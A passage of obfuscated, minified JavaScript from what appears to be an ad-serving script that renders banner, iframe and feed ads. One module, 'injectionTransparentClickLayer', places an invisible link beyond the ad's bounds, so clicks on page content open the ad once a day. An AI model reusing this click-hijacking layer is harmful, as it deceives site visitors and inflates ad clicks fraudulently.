_0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var 